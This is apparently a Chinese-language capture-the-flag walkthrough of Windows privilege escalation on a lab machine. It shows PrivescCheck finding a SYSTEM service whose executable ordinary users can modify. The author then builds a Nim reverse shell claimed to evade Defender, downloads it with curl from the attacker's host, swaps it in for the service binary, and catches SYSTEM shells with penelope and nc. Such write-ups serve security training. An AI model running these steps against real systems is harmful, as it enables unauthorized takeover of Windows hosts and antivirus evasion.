
被杀了
使用 PrivescCheck 试试

成功找到提权路径
Name : spoofer-scheduler
DisplayName : Spoofer Scheduler
User : LocalSystem
ImagePath : C:\Program Files (x86)\Spoofer\spoofer-scheduler.exe
StartMode : Automatic
Type : Win32OwnProcess
RegistryKey : HKLM\SYSTEM\CurrentControlSet\Services
RegistryPath : HKLM\SYSTEM\CurrentControlSet\Services\spoofer-scheduler
Status : Running
UserCanStart : True
UserCanStop : True
ModifiablePath : C:\Program Files (x86)\Spoofer\spoofer-scheduler.exe
IdentityReference : BUILTIN\Users (S-1-5-32-545)
Permissions : AllAccess
该服务用户是 system,我们能够启停他,并且具有全部权限,那就可以尝试替换他的可执行程序为我们的 shell 了
制作 shell
查到一个写着可以过 defender 的项目,不过已经是三年前的项目了,不一定行,先试试
修改 ip 和端口
编译
nim c -d:mingw --app:gui rev_shell.nim
完成提权
-
penelope 开启监听
python3 penelope.py -O -
停止服务
# sc为cmd内命令 sc stop spoofer-scheduler # 检查状态 sc query spoofer-scheduler # powershell用Stop-Service Stop-Service -Name spoofer-scheduler # 检查状态 Get-Service spoofer-scheduler -
替换服务
copy nim_win_re.exe "C:\Program Files (x86)\Spoofer\spoofer-scheduler.exe" -
开启服务
# sc为cmd内命令 sc start spoofer-scheduler # 检查状态 sc query spoofer-scheduler # powershell Start-Service -Name spoofer-scheduler # 检查状态 Get-Service spoofer-scheduler
这里很怪,penelope 收到信息但是无效,猜测可能被拦截了,但是我们替换的 exe 还有大小,并没有被杀
那改一下反弹端口吧,用 80 端口进行尝试
修改反弹shell代码内的端口
python3 penelope.py -p 80 -O
curl http://192.168.196.107:8000/nim_win_re_80.exe -o nim_win_re_80.exe
copy nim_win_re_80.exe "C:\Program Files (x86)\Spoofer\spoofer-scheduler.exe"
Start-Service -Name spoofer-scheduler
还是不行,尝试 nc 监听看看
似乎发现问题,很快就会被掐断,不过对于这个靶机来说,够了
我们也可以这样操作,用 nc 同时监听 80 和 4444
弹到 80 的 nc,在断开之前执行 cmd /c start "" "C:\Users\tyler\nim_win_re.exe",让 system 权限的 cmd 在后台运行一下弹 4444 端口的 shell
总结
- 提权脚本多尝试,有时候 a 跑不出来,b 被杀了,但是 c 还能给出准确路径
- 思路活一点,做完题目后又查了一些 wp,发现很多人都是拿到 shell 快速操作,或者干脆替换一个添加管理员的 exe,最后上自己添加的用户的 shell,也是一种思路。但我感觉我自己的思路也不错,虽然第一次拿到的 shell 会掉,但是我在掉之前执行命令后台(父进程被 kill 也不影响)在弹一次,就稳定了。